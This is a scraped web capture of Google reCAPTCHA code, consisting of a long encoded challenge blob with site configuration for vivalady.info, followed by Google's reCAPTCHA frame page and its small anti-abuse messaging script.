GsKaBcObw4MIDDbCpcOxw41ICBTDnU3Cizo4w6jCh2QWwq/CscODO8OaDhA5wqbDicKuB2fDvsK6B0fDhknDiBzDqCAQcMO6N8K7TsO3w6drw7ERwpbDp8K3wqHCuRLCo8Ozwqcaw5fDuHfDoX53Dy4kGBrCn8KmwoMEDMOewohNwqYOwoIEVMKcw6/CmsOhbTJ3EMO/[base64]/dMK6wr5SwpDCq1g3Tlo2w4DCj1oJw7rCpcKBAsOxwoNKMsOcKMOYwr4Pw6fDtsODwq3DlAXClz3CsBrDmDzDhsONV2rCq8Odw6psZVfDtzDCjTvCkzbDizMGwqXCvcKMCVAEw5I/w7vDjsOrwrt9EsK+b8Kfwpk9wqd1BcKKw6HCj8Kpw4dfVMKoWVDCoCDDi8KbW1fClClFBcOewp4Cw5PCpsK/NDLCriQkIMK7csK7DScKw5o3OMOwaMOSDcO5w7xpwrxtWsOGw7oxJAh/wqR0VsO2wr90w6Rxw4LDsUd0LcOvwpsMw6INw6PCjMOVwo/CgsOpMsKSAT4Ww7c+aMOawrvDsCjCsMKPw4PCocKTMVzDgFrCm8O1d8O/dQgANRNKw4nCgsKLwqAiwpN0wqtCw5Bcf0VPGnoawrjCrm4GDMO3wrnCu8K0YXjDr8KGExV3wrpoccOPwqTDlMKjw5F1G3JMwr9efsK7KxfDg8KTwqMLw4zDtMOFH8KmHsOLMsOPDMKbw5/DpsOnwoLDvyzCvMOnTMOKwrQCPHDCuSrCjMO/w6bCicKaw5jCl0TCmcOzwq0PaMKmR8K/QHs5w7Rcw5kAX3g9O8KPUT/[base64]/DnFphAcOowrDCoMOow5nDhV4+DMKNBcKkwqcje2Aww58TwpbDocKEwp0eXXPCjSvDjMOXw5NUwrpDwpfCsyBTWsOgYRYzw6jDjkjDkMOcw65Cwr7CqMOzf0dhP8KfwoXDvMKxYMKGwrtOwpsiw78easOKw7PCo8KMw6/CosOjw7o3CMOJbETCpns3wppjw5sXDcKiJntwMhTDr8KRSREIFT5+w7MIwp7CvWTCmkZrw7ENHcObGcOxw5lDEMOFMmJEwo7CnMKMU8K/wo/DomJGP8KWw6LCiMOSbTXDnsOaccOYw6rDuMKsPsO8fsOMwoTDt1U4w4ISwpXDgH1besOBT2xIw43CtTDCq8OlJsOeR8ONwozCm8O/QcO0wr7DisOJw5J+eEFWwqHCrsKWwrdTcMOQKsKhwr15J8OowoVswrnCosOqdsKOw6zDssK/UWXDvinCpsKWw4zCr8O2cG9WacOlHMK+w7U/w5VuVmEAGmlBwrLChQjCosKNYFLDkXvCmBcqSXrDuA0YBMKfesO+H2XCr2zDsMK6woZewr0KHETCuMKxw6grIH/CuiLDi3B1EMO/w5vDhzp6w6DCm8OgK0QRw6/DqsO8R33CoWktw6N4ccKQXMKyw4rDlHfDtsK1w6DCj8KlwrJ+XsOVwpTCvFMow5fDlMO4fCvCvyA7BH3Cr17DrMOnw4NkNTPDqW/DtMKewqcawoTDiU3DjSAwwr3CjwjCoMOhF3ENHlbCvTjDuMOCwqXCocKRXG/Ct13DmMO9D8OOw6XCmjhuw7AWHsKiag58XcOLw7oPw7bDh05cSMK3XSdSw47CrcKAwr/[base64]/[base64]/ChGVEw4rDo8O6wpvCpsOcfCvDuQTDvMOGwoAxawDCrMOaw6nChMK9OMKAwoZ8KkLCiUVjNx3DvMOENDzDrl/[base64]/CssOww6zCsCpYwo0RBBvDrzbCtErCicKRaSsJwqPDt8Khw6/Cu8KCw4rCr8K2MTDCosOQw5fDqCdWwp7CpWPCjMOcXcKnw6HClMKyKGzDqGHDuMOhFcKMworDu28jw43DoMOjw68xXMKBG17DqcKydwQow5vDjzUbGsOkwrUFe8K0w5kLwpE5w5hBwqsNTsO8w6PCisK9wpzDpMKJFk/DlWDCim/CnDBowq7Cnws/fsOOw7VqeMKCMyc7DhxPDsOgwqLCgMK6w53CucKrCcO+N0liAsKePig2wonDg8KPw4jCqsO+wq8fwq9GO8OZwqLDkRrDkGQPw7hSw75OwqXDpE4mCFZFwoVfw7DCh8KxR3EkWsOWw4A8Gkh/[base64]/Z8KJSMOxM0XDqxDCp8OWXRXDr8ODwrnCgSEFdMK/acOhw4A9fsOew73CjE4pw5DCrsKbYwvDsxLCv8K7w4rDll3Dm3c6ScK4HQzDrVLCn8O6w5VZY8KrSzkOQcOhw4/CujXDn8K2B8Odw4/DncOFwp85cBrCgmLDnwsxw6BrwrDDrcKGw4HCgMKtw4zDnCotWcKoURcISHzCunw+wqLCpl3CokPDmMOlw7V2w5YdC8KYYcOfHMKaw6t7YC7DksK2w6kIRsOYdybCsMKewojDlcOEdyDCkxQBN8Klw4nDnX/[base64]/CkcOCwobCvBgLPMOkMsOcWV5mC1bCoHoGw6jDoMOywrrDn8KHw7DDg8KQw79xwrjDlDgUwqYaOxBFfcKCwpHChwfCpAjDtCdmw4nCjMO3LVnCoCkhXQrCvmHCuhMIwoNmwp3DiMKTw6bCrnHDmsKnwq/[base64]/CiMKKw7DCl8Kxw4PCncOWw4rDrCBHa3NpU8KuwqEbZmrCoT/DpxTCscK0PcKFw6UNU8KvVcKDccOUSEdwb8O4HFdqHwPCgGHDnBp0CcKlw7TCq8O7w7QbTC/[base64]/Cl8OaO05hw4ZrwotTwofDqHMVZ1UfJMOzw6NhSTLCn8K8ecK6A8KBw5QYw7bDtSPCn2fCpw7DtsKwCcKDKk9jJxJFQsKfEcKhAMO8OWw6w47Cri3DgsOVX8KuwqrCtcOxwrJKUMO/w57CoSjCgsK3wo/CiRNdw4xWw6bCvsKfw7DChEvDsCQmwpHDuMKgwoExwofCrGsbwqHClHIYHcOUM8OPw6dtw7JOw7LChMOIAiVyw7N1wqjCgz3DrW/DhhLDhkgUwppnQsKgAmfDigNBWUJRGsKCw4PClE1ww5nDmsK4w4vDoHQEIh8awr/DtUrDmAYRJjgcRsOCw5gJVsOhw6fDm1s1N8OPwrPCnMKicMOhOsOIwp10M8OsBjQNScOvw5jClMKKwrVAw4AQWGvDpSjDuMKGw6/DrsO+KxR7Y0Q8ElDDmEbChjHDtCRXworChEnDoynCksK2w70Bw5wuD2VOEMODwq7DkUo+w5DCkhBtw67CjnQGw5Urw5hyw7Yjw6LCpMObf8K6wrdDe1J9w43DnlLDvcKqUlJlwovCtj49HMOFBiw8Pi5nacKKwp3DrMKOZcKnwpXDnxnDqA/CvSQHwo7CrATDrQfDpcO2VEAlwrfDh0DDlGbCnMKvVC4VW8Kqw659fAnDtMKAw4fCn8KyX8OrwpkoRjohUQrCiiHCkMOKTcKQV0DCgnNxUMOcwo91w4J7wr3CssOHwp/ChcOYIcOLfxvDl8OZwpTCqXdlwq8qZsKMw75NfMO/KErDimXDoRgbDcOmRyPDqcOtwr/[base64]/DiyfDg0PCt1fDn2HDtl3CjxoYIHEpwrDDvjTChcOyJwgwFhnDl8KKSgzDqxvDpk3Dp8K3w7vCqcK0ECHCkDEBwq0+w6B+wq1hwpFCQMKOFUR3A0nDucKPw4FCw7I9IsOywqxGw5jDrUPCmcKxbMK4w6bCg8KXAMKnwpfCp8OBUMOOSsK5w5fDh8OYw4c/w5c2wo7DtnUKw4zCswjDo8KnwqQLw6rCgsKVDkHDucKzPzXDq03Cv8KGKiXCo8O9w7XDlwcuwoh5wqJBMsKJU3ddQQ5ew5lfwr/DnikKY8OqLsK4W8O7wrzCusO9QCjCpsOta8KcOsKww65Ow7wuw6/CtsOHw5lpwqzDvMKNwrt0wpDDgknCmA1dwqtvw5MEw6HDnAYHXMKZwqfCrsOIQVYDHcKOw7tkwoDCmHo5wqLDuMOFwpDCocKfw53CjsKOEMKmwoJFwrkawrt4w53CvTEOw5zCp1zDtnfDvhNfTsOdwoxaw4EMCsOZwofDu8KbSTjCoSILTALCsMODAcK5woXCig/CiH03dcKKw51Yw5oIHRE/w67DpsKRRMOeTsKCwp15wqvDvG7DjcKgeRPDuATDt8Olw7huHR/[base64]/DpsK0BsKiccK4OEnCnXHDtsOJaSwVM1gNw7JQBD3DscKyf8OswqvDo0/[base64]/wq3Cq8KGw4cHKGM8AXPCik8KCsKBSSbDpsK4WClqS8O7wqdbLTYjX8Oew6vDnT/DjMOAZsOcVsOfE8KYw5RjOnokCDUGUQFuwr/[base64]/PMO/w4vCqHzCk8ORw5IsRMOFezI8CsKyw73Cn8OLw4/CnkF4w6J5wp/Cr1wcEBxxw4vCpA7Ds300NxEqNEp9w53DtTp8EBB2KsK+wqIAw7jClMKQYcK8wqcCGMKyCcKoUEhqw7PDgwPDssKFwpDCpirDuRXDhGs3bRMpaSQhSsK8wppvwo58MR9Sw7LCpzccw5bCnztBwrYtGhLClWQDw6vCo8KEw5cZTnbClGvDpsKmFcK2wqXDp2E9YsK/wr3DqMKLK0ENwqjCg8OQZsOwwobDpgTDj2I7VcO4wrTDnMO0TcKTwp9Kw4MBCXvCscKLPwBkBRDCkQfDtcKKw5fDmcK+w4/Cm8OVR8KZwoPDgxzDkC7Dhk0dwqzDjcKofcK8KcK+LV4fwpcxwqpgVDzDgh0ywoLDlxnCuxwrwpDDixHCvlN3w6HDu30bw7wMw6jDvRDCryE6w5rCmUdmEXItSVLDkDk+FMO4WkHCuMK9Z8KNwoxWK8KfwrLDkMOAw4bCkjnCqlYCYSQqDS8nw5/DoT5dVQLColRBwq/[base64]/CiMKKVsKdYCbDtkwnwr8Lw6tuwoXCohzDhsOgZBbDhRPDpcKYwpPCtQfDkGvDssOww7F+ElPCrWUIw6thw590w7N6BsOrSx0Nw7fCrsKkw4PClX/CiizCoDrCkjvCqkdmZ8O4WWlHJMKCw7/DpwYTw5bCiVnDhsKyLsKdD1XDhMK3w6fCmQjDiAAAw4HClRoEQkhVwpJQOcObI8KUwrjCsVvCmkHClcKQYMK9GwxtTx5Vw4TDo8KEw4nDv3sbGgXDlhgVH8OJbkJmcQbDglnDiThTwqc/[base64]/[base64]/bsOOwqfCscKZw6vClHvCqsOQQMK+IcOVw77DnmYZZW1dYMKiXMKsAsKpwoHCosOdw5wAw6NNw67ClwlewobCjkfDqGjCkF/CnWoOw5XDu8KmEcKxwoZpVzkkwqbCi8O7c27CkmBtwqcqw6dzHMKnYUAMUsK6EkvDiBx3wpICwozDqMObWMK3GMOKwodZw7TDv8K7QMKkfMO2TMKtOGx5woXCpcObdhzCo3zCv8OaRWFeVGsFXhjDmcKsZcOOw7NFTcKKwoRwRGfChgvChUjCrUbCs8OEch/DksOEP8Kxwrw/VcKzfSDCvsKva3w1A8O5HiFtw4tjX8KeeSPDl8ORwqnClD9dX8KLTQUVwpg5w4nCisOgKsKucMOvw4Zrw4/DvsKbwrjCpmRfXsKrwpQAwqfCt28yw6nCiCfCpMOBw508wrfCgBnDgQpvw4NvbsKGw5jCtGfDscKPwrXDscOcw5UTMsOAwo8MT8K6XsKyFsKKwqHDrg1kw6hddUAxKks4T2/DoMK8IR3Dt8O1asOxw5nCgB7DnMKufgw/GMOsTyc1csOeGhnDvy0nLcKRw73CtMOkMnfDoGHDpsKEwpjCqcKwIsKJw4DColzCt8KLw707wqwUJVPDiDErw6Bew44ffUtWwr7DjMKtOcKaCXHDtEEFwr3DgcO5w5/DvGNOw4bDl8KjYMONdD5QNwDCvihRQcKIw7zDr305N0BdQALCj2nDmx8Lwo8sGnPChxLDlEFaIsOmw5fCj03DmcOoBVJuw79BVz1Ew6vCjsOQwr0TwrtewqBjw7/Co0gbKV7DkRYpRMKAO8Kcwr/[base64]/[base64]/LzrDq13Dn8K9w7rDocORWsO6wqbCtMKOw69cCMK6McOnw5whwrlpw5NYwq5cwqDDrMOqwoDDnER9GcKiJMKjwp1HwozCu8Ojw6QbR3xQw6/[base64]/DsDDDnMOjwoV4wrUfB8OWw6wPVcKLw73CkMKmwqvCnlTDncK6wqpBwrZswq9IZsOPw7JLwqrDkDpXGmbDnMO5w4I4fyJHw7nDhRzCgMO/[base64]/CnsOZUsK8C8Klw6TCgcKVPWJNwoLCp8KWUcK8EirDg3HCscOJwr45JWPCngzClcOow6DDvWk5KsOjw4gew48HwrghR0NnDBIaw4HDj0koC8OWwqVDwqg7w6vChsKGworCmSwuw48Nwoo2NlV6wqZfwpEfwqLDtUlPw7jCqcK5w6B/dcOTAcOtwokSwpjCjAfDjcO3w7zDpsKQw6oKY8K6w60AcMOpwrvDncKJwoJ6bMK4wqt6wp/[base64]/Dk3PDmDtpUxo4wpwOw5HDn8ObwrwAf8KeFEdUEMOIPsKwdcK8wqo/[base64]/CgMKnwovCo8K+IhgSwpnDgCdPKl/CoMK3T8OzPcKuwopdRsK8BsONwqEOP1t+BCNCwqvDhETCkWoqDMO5T0/DhcKXKlfCjMKzN8OxwpNiLVjDgDZhdBDDrkVGwq5UwrPDj2kww4o2YMKfc08WJcOYw5k/wrFTTjJjB8Ouw6I6SMKodMKUdcOsOB/Ck8OLw5RQwqvDusOew6nCt8O+SSfDmMKxMcKgL8KEI1DDmifDucOHw57CssOWw6hswrjDvMOGw6fCo8OpAnl0H8OrwoJKw6jCvHx6WjnDs1BXFMOgw5zCqMOTw5MresOAOMOYd8K5w6fColhFJcODw6/DiHjDjMKRWyc3wpDDoBQqBcK2fEPDrsKRw64Twrdhw4HDrB5Lw4jDn8Onw6nDvWgzwrTDj8OEJX1CwprCpcKHU8Kbwq53VmZCw7VxwpTDlHMfwqnChCpeYh/Dqi3Chy3DgsKKGsO6w4c4b3rCgBzDtF3Cox7DpHgJwqtXwqgVw5/[base64]/wrPDjznCq8KnHS/DhjbDqMK2woR7wqk/QSTDmcK0GQElYkN/BwfDik5Mw4PCnsOFEcO2fMKWZQ4Bw6skwqvDp8O+wrt2TcOMwoh+JcODw5wKw6NTKw9nwo3CvsOow6LDp8KTWMKqw78rwqXDnMOuwrlBwooxwqjDi3BLMinDjsKFRsKTw4RGU8OVf8KdWx7DqcOBMkknwqXCksKcWsK+Nk/[base64]/[base64]/DuCZyWcKxCMKXw6xLZ0Z0w6wcw4bCqxDCg8KVwopwTEnDjMKYUlrCjy0Dw54yPDBsFAZ4wrTDi8O3w5LCqMKww6rDq3XCm2xKNMOdwo06FsKJFmLDolV/w5LDq8KIwo3DmsKTw7TDjiLDiBnDkcOlw4Yawr7Ch8OdakhyfsKow6DDgl/DlxjCsEPCqcK+NU9LJB1dWWNFwqEJw6hFwo/CvcKdwrF5w5LDpkrCukPDkD1rDcKKEENJCcKCT8KWwqvDicOFdQ1fwqTDlMKRwpkYw4zCr8KPElbDpsKvcFjDp2Y9wqFVR8KtSH5Cw7Y5wpwFwrfDljbChA0vw6HDoMKww7ISW8OFwojDg8KZwrjDoQfCrSRMdhTCusO/eQYww6d+wpFfw6rDhghAM8KUSX4seFPCvsKowp3DsmV+w48tKV4fAzt5woF2ES4awq5Tw7o6ZwNnwpvDtsK5w7jCpMKGwpNlOsOFwonCvsKDGjPDtV/ChsOkPcOkQMOXw47DpcKIQh1/XEvCs3YjFsO8WcKPa2wFU20MwppYwqPClcKSaSc/PcKwwobDosOaAsOUwoTCk8KmOlnDlmwnw5ESOg0xw7hMw6/DkcKgDsK8SgIoc8KRwqYbeFFhWGHDl8KYw4wRw5bDkQjDnQ0fc3tcwrBLwq3CqMOUw5s0w4/Cm0jCqcKpDsOGwqnDkMOYVUjDiRfCucK3w68jKB45w4Uuwr8sw77CknbDkw4pIMOYeCFIwq3DnzDCmsK2OMKnDsOVLMKfw5LCr8Kyw5Z+NxlNw4PCqsOEw6/DkMKDw4QuesKcecOEw7Fewq3DmWXCmcK/w7rCgHjDgF9/Py/DjsKNw40zw4zCnl/CiMOTJMKrEcKmwrvDjcOjw5smwqzCgjXDq8KXw7bCgjPChsO6EMK/D8OkQkvCj8KiZMOoGjJWwqtLw4LDkEnDisOhw65Kwrc1UWp/w7LDqsOtw5HDvcObwoXDnMKrw448wpppbsKRUsOlw5nCt8Kfw5HDjcKQwq8nwq/[base64]/[base64]/DscOZWMO/SsKvw5bDqcKpLU5zaMOswpfCvnDCt0wnwrQKZ8KNwqjCq8OoFiwBcMObw7/DuykSRcK3w6/Cp0bDlMK6w5B9WnxFwqbDinLCscOOw6E4wrTCpsKZwo/[base64]/DcOEZnbDliIrw5jCr2NNwqZ5MVbDpDDDg3jDusObXcOkVsOdGsOUNj9zHCkFwr99E8OAw6rCpXo3w5ICw5HDqcKjZcKcw6tMw7HDggvCizwdKy3DjlbCoCw8w7Y4w7NWUEDDnsO8w5LClsKiw4kKw6/DnsOrw75gwpUNTMOwBcOXO8KEdMOSw43CqMOOw5XDo8K0MhEtc3F/wqTDqsO3VnzCs2JdU8O0G8Oxw5PCrcKuIMKIf8OzwqPCosOawqvDj8KWFThRwr4UwpscMcOzAsOiYsOOw5VGKcKAPWLCimjDs8KtwpoLVVXChD/DrMKZbsO0XsO6FcOgw5NWHMKhRTY4AQfDtH/DgMKhw4t9NEjDo2U0DQ45SzMmE8OYwojCicKtTsOJQ2ojMUbDtsO1UcOrX8KKwqEPBMOqwqVeQsKAwpUHMiMhJ25AXiY/RMOdNFTCvWPCkhNUw4xUwoDChsObSkIXw5p1TcKJwojCtcOCw6vDkcOXw5rDqcOVJcKuwoUMw4DDtRfDgcKONsOdRMOkSCXDsWBnw4A/dsOqwq7DoHR9wqQhe8KmKTrCqMO0w5xjwpXCgXIuw77Cv3pEw6TCsiQDwoNgw69sPEXCtMOOGMKzw5AewqXCmsKyw5rCuTbDiMKbWcOcwrPDoMKcBcOgwobCoDTDpMKTLgTCv1QBJ8OkwqbCjcO8cBojw4x4woUUR1IRSsOgwpvDgsK9w6/CgQrDlcKGw40RaWvCqcK3WsObwrDCgigIw7/CtMOwwpoIOcOpwphNXsKqExzCisO/CAXDmBHCtCvDkSPDjMKewpEYwrPCtW9vDDQAw4zDglDCrUFhf2kcFcOQdMKMc1LDocOdOE0JXWLDihrDlMKuw7xvwrjCjsKZw6oVwqYHw7jCkV/Du8KaaAfColfCjDQJwpDDpMODw75zZ8O+w5XDmFBhw6DDo8OZw4JUw5nCtTxwNcODWHvDnMKOJsOdwqI5w4IQFXTDpsKIAXnCtkdqwr4+a8ODw7nDuj/Cr8KKwoBIw5fDsh44wrF/w63CvTvDmVjCo8KBw4vCuDvDrsKhw5zCqcOmwoAAw7bDqQ1VchZIwqdtasKhfsOlMcOJwqFiZi/CoGTDkA7DssOXLGrDg8KBwovCsQsZw6XCicOKFnXCmXYXQMKNZlzDk0sVBl9aKMOBf2k4bGfDomXDjU/[base64]/[base64]/Ch1AyLMK4w6fCiMOXwqAsdTDCocOuesKlBgPDt3fDjn3Cn8OBCzjDvV3DsUXDisOdwoHClRhIFVoSLgkNYcOkOsKSw6vDs1bDsHtWw7bCj0sbJVjDulnDosOhwoXDh3FBXMK8wrglwpwwwrvDpMKWwqoCZ8Oufi1+wro9w5/CgMO1JDYkeHk/w79Bw74OwrjDmzXCtMKQwohyf8KkwoXDmEnCuD7CqcKvfjTCqARlIG/DmsOYYnQnbynCosOtfCo4a8Kmw5BZKMO1w7TClB7DtEpiw4hRPUB4wpYeWHvDtHjCvA7CvsOIw6nDgnAcDWPCgicew4nCmcKvQ2FbGk3DsTA6bMK6wrbDlEDCjC/ClsO5wqzDlyLCjV/CtMOXwobCu8KaTsO4woNYDW0ecUTCpGfCikpzw43DmMOMe0YeNMODwpfClmjCsDJGwrbDpClfRsKaH3nCiDfCjMK+f8OWdDvDgcK8UsKnFcO6w67DhCdqD13Dvz48wqRHw5rDnsKwSsKVL8K/[base64]/[base64]/[base64]/[base64]/DqjvCgy1cw4HDgsKewp7CisKCw4/[base64]/Dq1RPwpJAR2/CjMOTFBPDvcKVIAfCqcKuwpQ3FnIPNBohJ0bCscOywrjDpWPCrsOUFcKcwogSw4QjacOzw51iwr7Ci8ObLcO0wogQwr5uYsO6DcOQw7p3JcOFfMKgwqQRwrZ0TBFCBVI2U8KmwrXDuRbCs1RvB0bDucKhwpbClcOrw6/DpsKdcQYpw4kmFMOdC1zDt8Ksw4Nqw6HDo8OnEsOhwozCpHQ9w6HCtcOjw4U2IzVNwoLCvMOhQwo+SlTDrsKRw43CljxXC8KdwonDv8OOwpLCo8KnGybDtTvDqcOjIsKvw5V+LFgUbDrDuABRwo/DlzBQV8Orwo7CqcO1VQM9wo4lwqfDkXrDoC0lw40PBMOoMxJzw6DDiVDCnTFpUUTCnzdBU8KcMsO6wrrDsVAcwoFSfsO/[base64]/RsK9SC1Zw4MBwrUuwrBFw5LCn3DCu8KEA1c4NMOWesOYJMKqQxF/wprDs3gUw7kkTiXCgcOHwoRjflhww4QDw53Cj8KrA8KrAi8WUE3CmMKGR8OGMcOFUklYRl7DhsKTd8ODw6LDixfChXV8U1TDsGEKa1ltw5TDuTTClhTDg2rDmcO7wr/DtcK3RcOyAMKhwq0uTCxbcMK6wo/[base64]/fxE2w7DCpVc9wpHCosOpwo7Cr8OeEQzDlXFucl8VwonDt8KLcy9fwr/CuMKWcHUAMMKdLDx8w5U3wrBXFcOMw4FXwp7CmUXCksOfPMKWFXYyWEszIMO1wqwcTMOrw6YzwpEtOV4TwpjDoU1kw4nCtHzDl8ODLcK5wqFBW8KyJMOscMObwqDCh3tNwonDvsOvw7s1w5zDt8Okw4/[base64]/wq4MZHRqCBlQwobCt8KWUsKjw74qw5bDm8KcMMKWw4zDlxnCpzHDnzlkwpUOBMOCwqzCucKtw4rDtwDDmX87O8KHXxxYw6vDjsKpRsOkw4Aqw7R1w5DCimDDu8KAXMOKElITwq5Fw79UFFclw69dw4LCjEQsw7V7b8O8w4fDjMOlwqMxZ8OjSSNOwoIjZMORw4jDqS/[base64]/[base64]/CoxzDlMOrw7rDoCcoKxfCkknDlMOPMMKYw5rDoyrChnzCtQZLw7TDqMOvD0bDmBgYb07DncOdecO2E03DixfDrMKqZcK/MMO+w5rDn0sIw7PCtcOqTipnw4fDngnCpWN3wo1awonDhG53Oy/CqC3ClAQud2XDnQnDpG3CmhHDixUsESp/D33CiiQWOTkzw5cZNsOffHRaWEvDtR5QwptjdcOGWcOCT05QYcOmwp7Cjj0zRsKtdsOEXMOxw6clw6VLw5XDn3Auwr84wpbCuA3DusOsE37CsTNDw5rCg8OGw7FFw7pewrdlCMO7w4t6w7TDrkPDlQ9kbRAqwr/CkcKjO8OySMOtFcOZw57DsGPDs3vCgcK2ZysPQQnDs0FqFcKJLjZ1KsKjPMK9bGonEDo5TcO/w5oYw5lew4nDqMKeGcOrwrwww4XDh0tXw7FIFcOhwoI/ezwWwoEnFMODw7BaYcOUwqvCqMKWwqBFwr8awr1WZz4yZ8OfwoQ4PcK8w4LDqsOAwq8CO8KhIk0rwoY8XsKbw6zDrSAMwpbDrmYowrgYwrbCqsOSwpXChsKXw5LDuHt/woDCnRwqJSHClMKiw7w+EFhvDXTCqyzCu2wjwrVGwr3Dt1MNwoPCsR3DvWLDjMKWPRvDpUrDqDkYejjCgsKoF2dqw7nDpn/CmQ7DhWx5w4HDhcOawqrCgGh4w6twVsOINsO1w4TCh8OxDsK9esORwofDrsK3ccOUKsOLB8KzwqjCh8KMw5hSwozDvgQ6w6F/wqY/[base64]/wqwhXsOFw4dTNXQqw6daFMOPwqVEw7dBG2IqwpAcZyHCu8OiEQp/wo/DmTbDncKywo7CpMKxwp/[base64]/UMKQwqzDg8KPRMOZWTdrXC4Twq3Dsm/CgsOhw6nCtsO+V8O6LATCiQJBwpfCk8O6woTDjMKECjLCu3k5wo/[base64]/DrDp/wpzCpVwGw4jDpsOrNnbDiMKvwqFDw6bDuQ/[base64]/DoTXCiSIWfl5cw6TDvE1wVMKNWsKTHgPCh8Oaw7bCvDXDqsKbUU7Cm8KZw75vw6AVPDNKC3TDucObDsKBRzgPTcO2wr4Rw43DoA7CmQBiwovCucONJcOKEXbDrTB8w5J/wqHDg8KXDkPChmBfKMOewrTCsMO5G8O1w6XCiHnDqA8ZVMOXMDF8AMKgTcK7w40gw40uw4DCr8KvwqPDh34uw7HDgWFbS8K7wqIgKcO6D3EtWcKWw43Dh8Oww6DDp33ChsOtwrrDuFzCu1jDoAfCjcKZIkvDlhfCnxLDqAJhwql+wq5rwr/Dthgowr/Cs11rw6/[base64]/CqsKSCUgdwqF7wqXCg8KAFsO8wqlUwrPDo8KiwoN9VQ7CmsKmQ8OSLcKtYTxOwqZzKmNmwpHDt8Krw7t/[base64]/DusKnw63CqcKFw7pcXxo5woLCsC/Cmj3DqcOLwqAfNMOkGFxxw6hyB8KlwqsOGcK5w5MOw7fDjQ/Cn8OEPcOCScKVMsKJZsOZZcOmwq10PVTDiHjDjCgLwoRJwpIiL3oZDcKjEcOEC8OmWsOJRMOxwoHCpn/CuMKuwrM9UsOQNcKTwrwwK8KRXMOTwrPDtzggwp4aEzLDnMKVV8KNE8OlwqgDw7/CtsOYBzNoQsK1PcOvacKIKi56O8Kbw6bCoyzDisO+wpViEMK6G3M6dsKUw4zCksO0V8OBw5sZVMKTw40GW0TDi0/Dt8OawpFsWcK/w6coCQN5wrwzI8OiFcKsw4w0ZsKOHx8jwqjCg8K/wpR1w6TDgcKZGm/Do23Cq0seOMKUw4EMwrbCl31mVEA9JUwawq8+d112KcOQOXcgT13DkcKpdsKHwrPDksOfwpfDnwM6LsKTwp/DnhVPPsOUw4Z5GWjDkltRTH4Zwq7DvMOkwpLDr2XDjQh8CcKUdE4awpjDl3Y4wqfCvkPDs0FywrvDszY9EWPDi3NowqHDjEnCtcK7wqAAAMKaw4pqIybDgAbDn2R/[base64]/[base64]/CpTbDgMK8wr5xe8KywpQCN8KaUcOgEsKnIxbDiTDDrcKUOkjDisKhPGw6csKMNgpZZcObHAbDnsKYwpRNwozCi8OowqIYwpF/wonDuGTCkGDCoMKoY8KcNRvDlcKaUmLDq8KTd8OTwrIkw7plcXc2w6QnIAnCgcK4wojDjlBdw6h+TsKLIcO+CsKQwo03CFd/w5/ClcKJD8KYw5DCqsO/Q3ZXfcKsw4fDrMKJw5/CnMK8N2jCucOKw6zCh2zCpnTDui5Gcy/Dn8KTwpYDJcOmw6VcasKQQsOiw71kbE/ChlnCp2vDlDnDjMOLNVTDuRx/wqzDnm/DocKKN05uwovCp8K6w7h6w6RyMiltYi8sN8KdwrFRw5QRw7TDuw1Hw6AewqpowoUTwr7CmcK+EcOyNnFIWsK2wpBULcKfw7jChMKnwoBjd8OIw68sc0V2XcK9bEPCqsOuwrUww7cHw4XDr8K5XcKYKmDCusO6w6kUacOkfzUGOsKbaFA+IHkcfsOdWQ/CuwzCpFpFE3TDsHAWwpEkwqx2w47DrMKjwpHCncO5e8KKdDLDkArCrUAyP8OLD8K+dzFNw47DnzQFX8Kow4s6woIwwpYewrgow4XCmsOjKsKICMKiQm8YwopDw4YywqfDlE09P1vCqVx9IFUcw6Z4CAALwrVwWybDlcKCDycxF0w4w7/CmwFTd8Kjw6gTw5nCt8OqTRNnw5TDphRzw74wF1XCgGl3NcOewolIw53Cq8OqesO/CD/DiWhiwqrCiMKrMEdFw6bDlTUZwpfDj0DDl8OKw50MeMKXw71eY8OhcUrDjxMTwqtew4QFwpzClzfDk8KAG1TDmgfDug7DniLChUpFwpoVfVjCvGLDtgkUOMKwwrTDr8OFBl7DomBgwqHDssK9wq5cEE/Du8KqWMKoBsOqwqFHNhDCq8KDbB/DqMKBGFtmXMKiwobCjxHCqsOQwo7Cln7DkwIQw6HChcKnUMKkw5TCnMKMw4/Dq33DhwQgFcO8DzrCiEbDkn1aBcKaLzoEw7VREi51IcO9wqnCsMK8O8KWw73DvUY4w7U4woTCpg/DrsOiwqZywovDuTzDrx7Ckml9fsOsA3zCkQLDv2vCv8Ouw7Y/w4rCp8OkDBXDsDFKw5ZSdcK4TkDDoWl7dkzDo8O3f2hO\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NoNHq4M6eWHoxN6e0mznCpK5QMpaBZOhnVZpajfdSYw\\u003d\x22,1,0,null,1,1769289453108,0,0,[183,120,4,252,70],null,[203],\x22RC-MbrALIjEtt6Azw\x22,null,null,null,null,null,\x220dAFcWeA4fkjK_eF-rIxAr_38GJQDGTGATDn177WIpHftcM8WBDZFAv-4B-_91Psj7iNUUyn0Fkm-aOYTomafcvfzqxpfVca9CeQ\x22,1769372253097]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A0ge-HLfLXsUHFXhSN4lcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769285856161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>